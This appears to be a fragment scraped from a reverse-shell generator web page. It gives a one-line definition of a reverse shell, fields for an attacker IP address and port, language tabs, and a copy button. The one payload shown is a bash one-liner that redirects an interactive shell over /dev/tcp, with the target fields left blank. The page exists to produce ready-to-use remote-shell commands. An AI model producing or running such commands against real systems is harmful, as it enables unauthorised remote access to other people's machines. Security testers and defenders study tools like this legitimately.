 Reverse shell
php
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
IP Address or domain (ex: 212.212....
Port (ex: 1337)
Bash
JS
bash -c 'exec bash -i &>/dev/tcp// <&1'
SQL
Copy the reverse shell
URL encoded